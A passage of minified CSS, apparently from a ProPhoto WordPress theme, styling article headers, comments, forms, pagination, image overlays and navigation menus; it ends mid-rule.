.article-date{order:1}.article-header.is-aligned-center{-webkit-box-align:center;-moz-box-align:center;box-align:center;-webkit-align-items:center;-moz-align-items:center;-ms-align-items:center;align-items:center;-ms-flex-align:center}.article-header.is-aligned-center .article-title-wrap{-webkit-box-pack:center;-moz-box-pack:center;box-pack:center;-webkit-justify-content:center;-moz-justify-content:center;-ms-justify-content:center;justify-content:center;-ms-flex-pack:center}.article-header.is-aligned-center .article-title{text-align:center}.article-title-wrap{display:-webkit-box;display:-moz-box;display:box;display:-webkit-flex;display:-moz-flex;display:-ms-flexbox;display:flex;-webkit-box-align:center;-moz-box-align:center;box-align:center;-webkit-align-items:center;-moz-align-items:center;-ms-align-items:center;align-items:center;-ms-flex-align:center;width:100%}.article-title-wrap + .article-meta-top{margin-top:0px}.article-title-wrap .article-date{margin-left:1em}.article-title{margin:0;line-height:1em}.article-title > a{display:inline-block;line-height:1em}.article-date + .article-title-wrap{margin-top:0px}.post-edit-link{font-size:10px !important;font-weight:400 !important;letter-spacing:normal !important;font-family:Arial,sans-serif !important;text-transform:uppercase !important;text-decoration:none !important;font-style:normal !important;margin:0 8px;cursor:pointer;opacity:0.6;transition:opacity 200ms ease}.post-edit-link:hover{opacity:1}body.search-no-results .post-edit-link,body.error404 .post-edit-link{display:none}.single-pp_gallery .article-date{display:none}.article-meta-top .article-meta-item + .article-meta-item{margin-left:1.1em}.article-header-comment-count span{display:none}article.pp_gallery .article-meta{display:none}.type-post .article-wrap-inner{background-color:rgba(0,0,0,0);background-image:none}.type-page .article-wrap-inner{background-color:rgba(0,0,0,0);background-image:none}.pp-column-inner > article{-webkit-box-flex:none;-moz-box-flex:none;box-flex:none;-webkit-flex:none;-moz-flex:none;-ms-flex:none;flex:none}.article-content p,.article-content address{margin:0;margin-bottom:20px}.article-content li{margin-bottom:0.7em;margin-left:3em}.article-content img{max-width:100%;height:auto}.article-content td,.article-content th{padding:10px}.article-content dt{font-weight:bold;text-decoration:underline}.article-content dd{margin-bottom:20px}.article-content img:not(.pp-tile__layer__inner),.article-content .gallery img,.pp-img-protect,.pp-pinit-wrap{border:solid 0px #fff;margin-top:0px;margin-bottom:0px}.article-content .grid .pp-img-view{margin:0}.pp-lightbox .pp-img-protect{margin:0}blockquote{padding-left:0.8em;margin-left:3.2em}body.excerpted-posts .article-wrap-inner{transition:opacity 0.3s ease}body.excerpted-posts .pp-excerpt-img-fullsize,body.excerpted-posts .pp-img-protect-excerpt-img-fullsize{display:block;margin-left:auto;margin-right:auto}article.excerpt .article-content > p:last-of-type{margin-bottom:0}article.excerpt .read-more-wrap{display:block;margin-left:0px;text-align:left;padding:20px 0 20px}.read-more-wrap .pp-tile{display:inline-block}.pp-img-protect{display:block;position:relative;line-height:0.5em}#body #inner-body .pp-img-protect .pp-overlay{position:absolute;top:0;left:0;margin:0 !important;padding:0 !important;border-width:0 !important}#content-wrap #content .article-content .pp-img-protect img{margin-top:0;margin-bottom:0}.article-content h1,.article-content h2,.article-content h3,.article-content h4,.article-content h5,.article-content h6{font-style:normal;color:inherit;font-family:inherit;font-size:inherit;font-weight:bold;margin-bottom:0.6em}.article-content h1{font-size:160%}.article-content h2{font-size:140%}.article-content h3{font-size:120%}.article-content h4{font-size:110%}.article-content h5{font-size:105%}.article-content ol{list-style:decimal}.article-content ul{list-style:disc}.article-content img{border-radius:0px}.article-content img.wp-smiley,.article-content img.no-rounding,.article-content .sociable img,.article-content .pp-post-sig img,.article-content .pp-slideshow img,.article-content img.no-rounded-corners,.article-content .pp-pinit-link img{border-radius:0}article.excerpt .article-content p:last-child{margin-bottom:0}.article-content .sociable img{border:none !important;margin:0}.pp-img-view{display:block}.pp-img-view .piv-inner{position:relative;display:block;overflow:hidden}.pp-img-view img.img{margin:0 !important;position:absolute;border-width:0 !important;top:0;left:0}.pp-img-view img.overlay{border-width:0 !important;position:absolute;top:0;left:0;margin:0}.pp-img-view .blur,.pp-img-view .blur-overlay{position:absolute;display:none !important}.pp-img-view .blur{opacity:0.6;overflow:hidden;background-size:cover;background-position:center center;-webkit-filter:blur(3px);-moz-filter:blur(3px);-o-filter:blur(3px);-ms-filter:blur(3px);filter:blur(3px)}.pp-img-view.loading .blur,.pp-img-view.loading .blur-overlay{display:block !important}.pp-img-view.loading img.img{background:url(https://prophoto.s3.amazonaws.com/img/ajaxLoadingSpinner.gif) no-repeat center center;background-size:20px 20px}.no-blur .pp-img-view .blur-overlay{background:url(https://prophoto.s3.amazonaws.com/img/rasterizer.png)}.pp-img-view.alignnone{display:inline}.pp-img-view.aligncenter{clear:both}body .article-content .pp-post-sig img,body .article-content img.no-border,body .article-content .pp-pinit-link img{border-width:0}body.category .page-title,body.tag .page-title{margin-bottom:0}.archive-meta{width:75%;font-style:italic !important;padding:1em 0 0 0}.archive-meta p{margin-bottom:0}.adjacent-posts-links,.paginated-links{padding:0% 0%}.adjacent-posts-links .prev-post-link-wrap,.adjacent-posts-links.reversed .next-post-link-wrap{float:left}.adjacent-posts-links .next-post-link-wrap,.adjacent-posts-links.reversed .prev-post-link-wrap{float:right}.paginated-links{display:-webkit-box;display:-moz-box;display:box;display:-webkit-flex;display:-moz-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-moz-box-pack:center;box-pack:center;-webkit-justify-content:center;-moz-justify-content:center;-ms-justify-content:center;justify-content:center;-ms-flex-pack:center}.paginated-links .page-numbers{-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:0 0 auto;-moz-flex:0 0 auto;-ms-flex:0 0 auto;flex:0 0 auto;display:block;padding:0px 0px;border:solid 0px rgba(0,0,0,0);transition:all 200ms}.paginated-links .page-numbers.current{display:block}.paginated-links a.page-numbers{cursor:pointer}.paginated-links .pagination-numbered-links{display:-webkit-box;display:-moz-box;display:box;display:-webkit-flex;display:-moz-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-moz-box-pack:center;box-pack:center;-webkit-justify-content:center;-moz-justify-content:center;-ms-justify-content:center;justify-content:center;-ms-flex-pack:center;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:0 1 auto;-moz-flex:0 1 auto;-ms-flex:0 1 auto;flex:0 1 auto;-webkit-box-lines:multiple;-moz-box-lines:multiple;box-lines:multiple;-webkit-flex-wrap:wrap;-moz-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap;margin-left:10px;margin-right:10px}.paginated-links .pagination-numbered-links > div + div{margin-left:10px}.paginated-links .pagination-numbered-links > div{margin-bottom:10px}.paginated-links .paginated-adjacent-link{-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:0 0 auto;-moz-flex:0 0 auto;-ms-flex:0 0 auto;flex:0 0 auto}.paginated-links .paginated-adjacent-link > span{opacity:0.5}.paginated-link-count-0{display:none}.article-footer{height:0px}.last-post .article-footer,body.single .article-footer,body.page .article-footer,body.post .article-footer{border-bottom:none;margin-bottom:0}@media screen and (max-width:768px){.paginated-link-count-3{display:none}.paginated-link-count-0{display:-webkit-box;display:-moz-box;display:box;display:-webkit-flex;display:-moz-flex;display:-ms-flexbox;display:flex}}.excerpt-image{display:inline-block}.excerpt-image-left{float:left;margin-right:1em;margin-bottom:1em}.excerpt-image-right{float:right;margin-left:1em;margin-bottom:1em}.excerpt-image-fullsize{float:none;display:block;margin:0 auto 1em auto}@media (max-width:480px){.excerpt-image-small,.excerpt-image-medium{max-width:none;margin-right:0;margin-left:0}}@media (min-width:480px){.excerpt-image-small{max-width:50%}.excerpt-image-medium{max-width:none;margin-right:0;margin-left:0}}@media (min-width:768px){.excerpt-image-small{max-width:33.33333%}.excerpt-image-medium{max-width:50%;margin-bottom:1em}.excerpt-image-medium.excerpt-image-left{margin-right:1em}.excerpt-image-medium.excerpt-image-right{margin-left:1em}}@media (min-width:992px){.excerpt-image-small{max-width:25%}.excerpt-image-medium{max-width:40%}}.comments-body{background-color:rgba(0,0,0,0);background-image:none}.article-comments{width:100%;padding:0px 0}.article-comments-header{border-bottom:solid 0px #000;margin-bottom:0px;padding:10px 0px}.article-comments-header .comments-count{text-align:left}.article-comments-header .comments-count > a{cursor:pointer}.article-comments-header .show-text{display:none}.article-comments.is-comments-hidden .show-text{display:inline}.article-comments.is-comments-hidden .hide-text{display:none}.article-comments-inner{margin-left:auto;margin-right:auto;width:100%;max-width:none}.article-comments-inner *{box-sizing:border-box}.article-comments-inner .no-comments .comments-body{display:none}.article-comments-inner .comments-body-inner{margin:20px 0 0;padding:0;position:relative}.article-comments-inner .comments-body{display:block}.fb-comments-text-seo,.pp-comment.added-via-fb,.fb-comments .pp-comment{display:none}.comments-body{max-height:400px !important;overflow:auto}.comments-body ul{list-style:none}body.single .comments-body,body.page .comments-body{max-height:none !important;overflow:visible}img.wp-smiley{height:0px}.article-comments.no-comments .comments-body,.article-comments.cmt-is-hidden .comments-body{display:none}.article-comments.cmt-is-disabled{display:none}.comment-meta-above{display:-webkit-box;display:-moz-box;display:box;display:-webkit-flex;display:-moz-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-moz-box-pack:justify;box-pack:justify;-webkit-justify-content:space-between;-moz-justify-content:space-between;-ms-justify-content:space-between;justify-content:space-between;-ms-flex-pack:justify;-webkit-box-align:center;-moz-box-align:center;box-align:center;-webkit-align-items:center;-moz-align-items:center;-ms-align-items:center;align-items:center;-ms-flex-align:center;margin-bottom:0px}.comment-meta-above .comment-author span{padding:0 2px}.comment-meta-above .comment-author,.comment-meta-above .comment-time{line-height:1em !important}.comment-time{margin-left:10px}.pp-comment.from-fb-legacy-permalink{display:block}.comment + .comment .comment-inner{margin-top:0px}.comment-inner{clear:both;margin-top:0px;padding:0px 0px;border-top:solid 1px #000}.comment-inner p{margin:0}.comment-inner .awaiting-moderation{margin-left:0.5em;font-style:italic}.first-comment{margin-top:0 !important;border-top-width:0 !important}.comments-body li li{margin-left:10px}.cmt-reply-link,.cmt-cancel-reply-link{margin-left:10px;cursor:pointer}.cmt-reply-link,.cmt-is-replying .cmt-cancel-reply-link{display:inline}.cmt-cancel-reply-link,.cmt-is-replying .cmt-reply-link{display:none}.cmt-f-wrap{overflow:hidden;transition:max-height 1000ms ease}.cmt-f-wrap .row{margin-left:-15px;margin-right:-15px}.cmt-f-wrap .row > div{margin-bottom:10px;padding:0 15px}.cmt-f-wrap.cmt-f-is-active{max-height:1000px !important}.cmt-f-wrap.cmt-f-is-not-active .cmt-f-text,.cmt-f-wrap.cmt-f-is-not-active .cmt-f-text-placeholder{line-height:1em !important}.cmt-f-wrap.cmt-f-is-not-active .cmt-f-text:before{content:"\feff "}.cmt-f-misc-wrap{display:none}.cmt-f-text-wrap{position:relative}.cmt-f-text-textarea{display:none}.cmt-f-text-placeholder{position:absolute;top:0;left:0;right:0;bottom:0;opacity:0.8}.cmt-f-field{max-width:100%;border:solid 1px #000;background-color:rgba(0,0,0,0);padding:10px 10px;line-height:1em}.cmt-f-field:focus{outline:none}.cmt-f-text div{margin:0}.cmt-f-text div + div{margin-top:1.2em}.cmt-f-text-placeholder{padding:11px 10px}.cmt-f-submit{background-color:transparent;border:solid 1px #000;background-color:rgba(255,255,255,1);padding:5px 5px;margin-top:5px}.cmt-f-error{display:none;margin:20px 0}.cmt-f-error span{background:#fff;border:1px solid red;color:red;font-weight:bold;padding:4px;display:inline}.cmt-is-replying .cmt-f-wrap{max-height:40px;width:97.5%;margin-left:2.5%}.cmt-is-replying .cmt-f-field,.cmt-is-replying .cmt-f-text-placeholder{font-size:12px}.cmt-is-replying .cmt-f-text p{font-size:12px}#copyright-footer{text-align:center;padding:11px 0 10px}#copyright-footer p{margin-bottom:0}#copyright-footer-sep{padding:0 0.3em}span.statcounter{display:inline}#wp-footer-action-output{margin:0;padding:0}.pp-tile{position:relative;overflow:hidden;display:block;width:100%}.pp-tile__layer{display:-webkit-box;display:-moz-box;display:box;display:-webkit-flex;display:-moz-flex;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-moz-box-orient:vertical;box-orient:vertical;-webkit-box-direction:normal;-moz-box-direction:normal;box-direction:normal;-webkit-flex-direction:column;-moz-flex-direction:column;flex-direction:column;-ms-flex-direction:column;position:absolute;width:100%;height:100%;-webkit-font-smoothing:antialiased}.pp-tile__layer__inner{-webkit-box-flex:none;-moz-box-flex:none;box-flex:none;-webkit-flex:none;-moz-flex:none;-ms-flex:none;flex:none;display:inline-block;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none}.pp-sticky,.pp-sticky--compatible{position:-webkit-sticky;position:sticky}.pp-sticky,.pp-sticky-ghost{top:0;-webkit-transition:padding-top 0.3s,padding-right 0.3s,padding-bottom 0.3s,padding-left 0.3s,border-top-color 0.3s,border-top-width 0.3s,border-right-color 0.3s,border-right-width 0.3s,border-bottom-color 0.3s,border-bottom-width 0.3s,border-left-color 0.3s,border-left-width 0.3s;transition:padding-top 0.3s,padding-right 0.3s,padding-bottom 0.3s,padding-left 0.3s,border-top-color 0.3s,border-top-width 0.3s,border-right-color 0.3s,border-right-width 0.3s,border-bottom-color 0.3s,border-bottom-width 0.3s,border-left-color 0.3s,border-left-width 0.3s}.pp-sticky-wrap{position:relative}.pp-sticky-wrap .pp-sticky{position:absolute;top:0;width:100%}.pp-sticky-wrap .pp-sticky-ghost{box-sizing:content-box;border-style:solid;border-color:transparent}.admin-bar .pp-sticky--stuck{top:32px}.slideout-open .admin-bar .pp-sticky--stuck{top:0}@media screen and (max-width:782px){.admin-bar .pp-sticky--stuck{top:46px}}@media screen and (max-width:600px){.admin-bar .pp-sticky--stuck{top:0}}.pp-form{display:-webkit-box;display:-moz-box;display:box;display:-webkit-flex;display:-moz-flex;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-moz-box-orient:vertical;box-orient:vertical;-webkit-box-direction:normal;-moz-box-direction:normal;box-direction:normal;-webkit-flex-direction:column;-moz-flex-direction:column;flex-direction:column;-ms-flex-direction:column;position:relative;width:100%;text-align:left !important}.pp-form__submit{display:-webkit-box;display:-moz-box;display:box;display:-webkit-flex;display:-moz-flex;display:-ms-flexbox;display:flex;width:100%}.pp-form__submit > .pp-tile,.pp-form__submit > img{cursor:pointer;max-width:100%;height:auto}.pp-form label{display:block}.pp-form input,.pp-form textarea,.pp-form select{outline:none}.pp-form input[type="email"],.pp-form input[type="text"],.pp-form textarea,.pp-form select{background:none}.pp-form textarea{width:100%;min-height:120px;display:block}.pp-form input[type="text"],.pp-form input[type="email"]{width:100%}.pp-form input[type="radio"]{border-radius:50%}.pp-form select{width:100%;background-image:url("https://prophoto.s3.amazonaws.com/img/select-arrows.png");background-position:center right;background-repeat:no-repeat;-webkit-appearance:none;-moz-appearance:none;appearance:none}.pp-form select::-ms-expand{display:none}.pp-form .pp-form-overlay{display:-webkit-box;display:-moz-box;display:box;display:-webkit-flex;display:-moz-flex;display:-ms-flexbox;display:flex;-webkit-box-align:center;-moz-box-align:center;box-align:center;-webkit-align-items:center;-moz-align-items:center;-ms-align-items:center;align-items:center;-ms-flex-align:center;-webkit-box-pack:center;-moz-box-pack:center;box-pack:center;-webkit-justify-content:center;-moz-justify-content:center;-ms-justify-content:center;justify-content:center;-ms-flex-pack:center;position:absolute;top:0;left:0;bottom:0;right:0;visibility:hidden;opacity:0;transition:opacity 200ms ease,visibility 0ms ease 200ms}.pp-form .pp-form-submission-throbber{position:absolute;top:50%;left:50%;margin-top:-15px;margin-left:-15px;font-size:30px;opacity:0;transition:opacity 400ms ease}.pp-form .pp-form-submission-message{width:70%;text-align:center;opacity:0;transition:opacity 400ms ease}.pp-form .pp-form-submission-message:before,.pp-form .pp-form-submission-message:after{display:block}.pp-form .pp-form-submission-message:before{margin-bottom:10px;font-family:'FontAwesome';font-size:30px}.pp-form.is-pp-form-disabled .pp-form-overlay{visibility:visible;opacity:1;transition:opacity 200ms ease,visibility 0ms}.pp-form.is-pp-form-submitting .pp-form-submission-throbber{opacity:1}.pp-form.is-pp-form-success .pp-form-submission-message{opacity:1}.pp-form.is-pp-form-success .pp-form-submission-message:before{content:"\f00c"}.pp-form.is-pp-form-success .pp-form-submission-message:after{content:attr(data-success)}.pp-form.is-pp-form-failure .pp-form-submission-message{opacity:1}.pp-form.is-pp-form-failure .pp-form-submission-message:before{content:"\f12a"}.pp-form.is-pp-form-failure .pp-form-submission-message:after{content:attr(data-error)}.pp-form-element{width:100%}.pp-form-element.is-pp-form-element-required label:after{content:"*"}.pp-form-element-inner-wrap{display:inline-block;position:relative;width:100%}.pp-form-element-inner-wrap.is-invalid input,.pp-form-element-inner-wrap.is-invalid textarea{-webkit-appearance:none}.pp-form-element-inner-wrap.is-invalid .pp-form-element-invalid-message{position:absolute;top:calc(100% + 6px);left:10px;width:100%;border:1px solid #c7c7c7;box-shadow:0px 2px 10px 2px rgba(0,0,0,0.2);background:#fff;padding:8px 12px;z-index:1}.pp-form-element-inner-wrap.is-invalid .pp-form-element-invalid-message:before,.pp-form-element-inner-wrap.is-invalid .pp-form-element-invalid-message:after{content:"";display:block;position:absolute;bottom:100%}.pp-form-element-inner-wrap.is-invalid .pp-form-element-invalid-message:before{border-bottom:9px solid #c7c7c7;border-left:10px solid rgba(0,0,0,0);border-right:10px solid rgba(0,0,0,0);left:8px}.pp-form-element-inner-wrap.is-invalid .pp-form-element-invalid-message:after{border-bottom:8px solid #fff;border-left:8px solid rgba(0,0,0,0);border-right:8px solid rgba(0,0,0,0);left:10px}img.lazyload,img.lazyloading{height:250px;width:100%}img.lazyload{background:url('https://prophoto.s3.amazonaws.com/img/ajaxLoadingSpinner.gif') no-repeat center center}img.lazyloading{opacity:0}img.lazyloaded{opacity:1;transition:opacity 400ms ease}.pp-pinit-wrap{position:relative;width:100%}.pp-pinit-wrap > img{display:block}.pp-pinit-overlay{display:-webkit-box;display:-moz-box;display:box;display:-webkit-flex;display:-moz-flex;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-moz-box-orient:vertical;box-orient:vertical;-webkit-box-direction:normal;-moz-box-direction:normal;box-direction:normal;-webkit-flex-direction:column;-moz-flex-direction:column;flex-direction:column;-ms-flex-direction:column;position:absolute;width:100%;top:0;left:0;right:0;bottom:0;z-index:1;transition:opacity 300ms}.article-content img.pp-pinit-button{margin:0;cursor:pointer;border-radius:none;border:none}.pp-pinit-overlay{background-color:rgba(255,255,255,0.7);display:none;opacity:0;-webkit-box-align:end;-moz-box-align:end;box-align:end;-webkit-align-items:flex-end;-moz-align-items:flex-end;-ms-align-items:flex-end;align-items:flex-end;-ms-flex-align:end;-webkit-box-pack:end;-moz-box-pack:end;box-pack:end;-webkit-justify-content:flex-end;-moz-justify-content:flex-end;-ms-justify-content:flex-end;justify-content:flex-end;-ms-flex-pack:end}.pp-pinit-overlay:hover{opacity:1}.article-content img.pp-pinit-button,.article-content .pp-tile.pp-pinit-button{margin-top:10px;margin-bottom:10px;margin-left:10px;margin-right:10px}@media screen and (max-width:767px){}@media screen and (min-width:768px) and (max-width:991px){}@media screen and (min-width:992px) and (max-width:1199px){}@media screen and (min-width:1200px){}.pp-embed-container{position:relative;padding-bottom:56.25%;height:0;overflow:hidden;max-width:100%}.pp-embed-container iframe,.pp-embed-container object,.pp-embed-container embed{position:absolute;top:0;left:0;width:100%;height:100%}@charset "UTF-8";nav.horizontal{background-color:rgba(0,0,0,0);background-image:none}nav.horizontal > ul > li{padding:15px 0}nav.horizontal > ul > li ul{width:150px;background:#fff;opacity:1}nav.horizontal > ul > li ul ul,nav.horizontal > ul > li ul ul ul,nav.horizontal > ul > li ul ul ul ul,nav.horizontal > ul > li ul ul ul ul ul{margin-left:150px}nav.horizontal > ul > li ul a{width:150px}nav.horizontal > ul > li ul a:hover{background-color:rgba(0,0,0,0)}nav.horizontal > ul > li + li{margin-left:30px}@charset "UTF-8";nav.vertical{padding-top:1px;padding-bottom:1px;background-color:#e9e9e9;background-image:none}nav.vertical > ul{background-color:transparent}nav.vertical > ul > li{list-style-type:none}nav.vertical > ul > li > .pp-menu-item-control{line-height:inherit}nav.vertical > ul > li > a,nav.vertical > ul > li > span,nav.vertical > ul > li > .pp-menu-item-control{padding:3px 20px;border-bottom:solid 1px rgba(0,0,0,0)}nav.vertical > ul > li > .pp-menu-item-control{padding-left:0 !important;padding-right:0 !important}nav.vertical > ul > li:hover > a,nav.vertical > ul > li:hover > span{background-color:#e9e9e9}nav.vertical > ul > li.has-children > a,nav.vertical > ul > li.has-children.is-open > a,nav.vertical > ul > li.has-children > span,nav.vertical > ul > li.has-children.is-open > span,nav.vertical > ul > li.has-children > .pp-menu-item-control,nav.vertical > ul > li.has-children.is-open > .pp-menu-item-control{border-bottom:none}nav.vertical > ul > li.has-children.is-closed > a,nav.vertical > ul > li.has-children.is-closed > span{border-bottom:solid 1px rgba(0,0,0,0)}nav.vertical > ul > li:first-child > a,nav.vertical > ul > li:first-child > span,nav.vertical > ul > li:first-child > .pp-menu-item-control{border-top:solid 1px rgba(0,0,0,0)}nav.vertical > ul > li > ul{background-color:#e9e9e9}nav.vertical > ul > li > ul > li{list-style-type:none}nav.vertical > ul > li > ul > li > .pp-menu-item-control{line-height:inherit}nav.vertical > ul > li > ul > li > a,nav.vertical > ul > li > ul > li > span,nav.vertical > ul > li > ul > li > .pp-menu-item-control{padding:0px 40px}nav.vertical > ul > li > ul > li > .pp-menu-item-control{padding-left:0 !important;padding-right:0 !important}nav.vertical > ul > li > ul > li:hover > a,nav.vertical > ul > li > ul > li:hover > span{background-color:rgba(0,0,0,0)}nav.vertical > ul > li > ul > li > ul{background-color:rgba(0,0,0,0)}nav.vertical > ul > li > ul > li > ul > li{list-style-type:none}nav.vertical > ul > li > ul > li > ul > li > .pp-menu-item-control{line-height:inherit}nav.vertical > ul > li > ul > li > ul > li > a,nav.vertical > ul > li > ul > li > ul > li > span,nav.vertical > ul > li > ul > li > ul > li > .pp-menu-item-control{padding:0px 50px}nav.vertical > ul > li > ul > li > ul > li > .pp-menu-item-control{padding-left:0 !important;padding-right:0 !important}nav.vertical > ul > li > ul > li > ul > li:hover > a,nav.vertical > ul > li > ul > li > ul > li:hover > span{background-color:rgba(0,0,0,0)}nav.vertical > ul > li > ul > li > ul > li > ul{background-color:rgba(0,0,0,0)}nav.vertical > ul > li > ul > li > ul > li > ul > li{list-style-type:none}nav.vertical > ul > li > ul > li > ul > li > ul > li > .pp-menu-item-control{line-height:inherit}nav.vertical > ul > li > ul > li > ul > li > ul > li > a,nav.vertical > ul > li > ul > li > ul > li > ul > li > span,nav.vertical > ul > li > ul > li > ul > li > ul > li > .pp-menu-item-control{padding:0px 50px}nav.vertical > ul > li > ul > li > ul > li > ul > li > .pp-menu-item-control{padding-left:0 !important;padding-right:0 !important}nav.vertical > ul > li > ul > li > ul > li > ul > li:hover > a,nav.vertical > ul > li > ul > li > ul > li > ul > li:hover > span{background-color:rgba(0,0,0,0)}nav.vertical > ul > li > ul > li > ul > li > ul > li > ul{background-color:rgba(0,0,0,0)}nav.vertical > ul > li > ul > li > ul > li > ul > li > ul > li{list-style-type:none}nav.vertical > ul > li > ul > li > ul > li > ul > li > ul > li > .pp-menu-item-control{line-height:inherit}nav.vertical > ul > li > ul > li > ul > li > ul > li > ul > li > a,nav.vertical > ul > li > ul > li > ul > li > ul > li > ul > li > span,nav.vertical > ul > li > ul > li > ul > li > ul > li > ul > li > .pp-menu-item-control{padding:0px 50px}nav.vertical > ul > li > ul > li > ul > li > ul > li > ul > li > .pp-menu-item-control{padding-left:0 !important;padding-right:0 !important}nav.vertical > ul > li > ul > li > ul > li > ul > li > ul > li:hover > a,nav.vertical > ul > li > ul > li > ul > li > ul > li > ul > li:hover > span{background-color:rgba(0,0,0,0)}@charset "UTF-8";#column-61550751-6356-4bd4-ab48-a5ed492e76e6 nav.horizontal{background-color:rgba(0,0,0,0);background-image:none}#column-61550751-6356-4bd4-ab48-a5ed492e76e6 nav.horizontal > ul > li{padding:15px 0}#column-61550751-6356-4bd4-ab48-a5ed492e76e6 nav.horizontal > ul > li ul{width:170px;background:#e9e9e9;opacity:1}#column-61550751-6356-4bd4-ab48-a5ed492e76e6 nav.horizontal > ul > li ul ul,#column-61550751-6356-4bd4-ab48-a5ed492e76e6 nav.horizontal > ul > li ul ul ul,#column-61550751-6356-4bd4-ab48-a5ed492e76e6 nav.horizontal > ul > li ul ul ul ul,#column-61550751-6356-4bd4-ab48-a5ed492e76e6 nav.horizontal > ul > li ul ul ul ul ul{margin-left:170px}#column-61550751-6356-4bd4-ab48-a5ed492e76e6 nav.horizontal > ul > li ul a{width:170px}#column-61550751-6356-4bd4-ab48-a5ed492e76e6 nav.horizontal > ul > li ul a:hover{background-color:#fff}#column-61550751-6356-4bd4-ab48-a5ed492e76e6 nav.horizontal > ul > li + li{margin-left:40px}@charset "UTF-8";.pp-form{-webkit-box-align:start;-moz-box-align:start;box-align:start;-webkit-align-items:flex-start;-moz-align-items:flex-start;-ms-align-items:flex-start;align-items:flex-start;-ms-flex-align:start;background-color:rgba(0,0,0,0);background-image:none;padding:5% 5%}.pp-form label{margin-bottom:0px}.pp-form input[type="text"],.pp-form input[type="email"],.pp-form textarea,.pp-form select{border:solid 1px #ccc;background-color:#FFFFFF;border-radius:0px;padding:7px 7px}.pp-form .pp-form-element label,.pp-form .pp-form-element input,.pp-form .pp-form-element textarea,.pp-form .pp-form__submit{text-align:left}.pp-form input:focus,.pp-form textarea:focus,.pp-form select:focus{box-shadow:0 0 4px 1px rgba(0,0,0,0.5)}.pp-form p + p{margin-top:12px}.pp-form .pp-form__submit{-webkit-box-pack:start;-moz-box-pack:start;box-pack:start;-webkit-justify-content:flex-start;-moz-justify-content:flex-start;-ms-justify-content:flex-start;justify-content:flex-start;-ms-flex-pack:start}.pp-form .pp-form-overlay{background-color:rgba(255,255,255,0.85)}.pp-form .pp-form-submission-throbber{color:#999}.pp-form .pp-form-element-inner-wrap.is-invalid input,.pp-form .pp-form-element-inner-wrap.is-invalid textarea,.pp-form .pp-form-element-inner-wrap.is-invalid select{box-shadow:0 0 4px 1px #af0000}.pp-form.is-pp-form-success .pp-form-submission-message{color:#4a9a4a}.pp-form.is-pp-form-failure .pp-form-submission-message{color:#ca45ca}@media screen and (max-width:767px){}@media screen and (min-width:768px) and (max-width:991px){}@media screen and (min-width:992px) and (max-width:1199px){}@media screen and (min-width:1200px){}#row-33f3bff3-fa30-407a-8b97-80edc8b90d06 .pp-column-inner .pp-component{text-align:center}.pp-row #column-61550751-6356-4bd4-ab48-a5ed492e76e6 .pp-column-inner .pp-component{text-align:center}.pp-row #column-61550751-6356-4bd4-ab48-a5ed492e76e6 .pp-column-inner nav.horizontal > ul > li,.pp-row #column-61550751-6356-4bd4-ab48-a5ed492e76e6 .pp-column-inner nav.horizontal > ul > li > span{font-family:Montserrat,Arial,Helvetica,sans-serif;font-size:18px;color:rgba(0,0,0,1);font-weight:normal;font-style:normal;text-decoration:none;letter-spacing:0.00em;word-spacing:0.00em;text-transform:none;font-variant:normal;line-height:120%}.pp-row #column-61550751-6356-4bd4-ab48-a5ed492e76e6 .pp-column-inner nav.horizontal > ul > li a:link,.pp-row #column-61550751-6356-4bd4-ab48-a5ed492e76e6 .pp-column-inner nav.horizontal > ul > li > span a:link{font-family:Montserrat,Arial,Helvetica,sans-serif;font-size:18px;color:rgba(0,0,0,1);font-weight:normal;font-style:normal;text-decoration:none;letter-spacing:0.00em;word-spacing:0.00em;text-transform:none;font-variant:normal;line-height:120%}.pp-row #column-61550751-6356-4bd4-ab48-a5ed492e76e6 .pp-column-inner nav.horizontal > ul > li a:visited,.pp-row #column-61550751-6356-4bd4-ab48-a5ed492e76e6 .pp-column-inner nav.horizontal > ul > li > span a:visited{color:rgba(0,0,0,1)}.pp-row #column-61550751-6356-4bd4-ab48-a5ed492e76e6 .pp-column-inner nav.horizontal > ul > li a:hover,.pp-row #column-61550751-6356-4bd4-ab48-a5ed492e76e6 .pp-column-inner nav.horizontal > ul > li a:active,.pp-row #column-61550751-6356-4bd4-ab48-a5ed492e76e6 .pp-column-inner nav.horizontal > ul > li > span a:hover,.pp-row #column-61550751-6356-4bd4-ab48-a5ed492e76e6 .pp-column-inner nav.horizontal > ul > li > span a:active{font-weight:bold}.pp-row #column-61550751-6356-4bd4-ab48-a5ed492e76e6 .pp-column-inner nav.horizontal > ul ul > li{font-family:Montserrat,Arial,Helvetica,sans-serif;font-size:14px;color:rgba(0,0,0,1);font-weight:normal;font-style:normal;text-decoration:none;letter-spacing:0.00em;word-spacing:0.00em;text-transform:none;font-variant:normal;line-height:120%}.pp-row #column-61550751-6356-4bd4-ab48-a5ed492e76e6 .pp-column-inner nav.horizontal > ul ul > li a:link{font-family:Montserrat,Arial,Helvetica,sans-serif;font-size:14px;color:rgba(0,0,0,1);font-weight:normal;font-style:normal;text-decoration:none;letter-spacing:0.00em;word-spacing:0.00em;text-transform:none;font-variant:normal;line-height:120%}.pp-row #column-61550751-6356-4bd4-ab48-a5ed492e76e6 .pp-column-inner nav.horizontal > ul ul > li a:visited{color:rgba(0,0,0,1)}.pp-row #column-61550751-6356-4bd4-ab48-a5ed492e76e6 .pp-column-inner nav.horizontal > ul ul > li a:hover,.pp-row #column-61550751-6356-4bd4-ab48-a5ed492e76e6 .pp-column-inner nav.horizontal > ul ul > li a:active{font-weight:bold}.pp-row #column-61550751-6356-4bd4-ab48-a5ed492e76e6 .pp-column-inner .pp-component .pp-widget-title{font-family:Montserrat,Arial,Helvetica,sans-serif;font-size:28px;color:rgba(0,0,0,1);font-weight:bold;font-style:normal;text-decoration:none;letter-spacing:0.00em;word-spacing:0.00em;text-transform:uppercase;font-variant:normal;line-height:120%}.pp-row #column-61550751-6356-4bd4-ab48-a5ed492e76e6 .pp-column-inner .pp-component .pp-widget-title 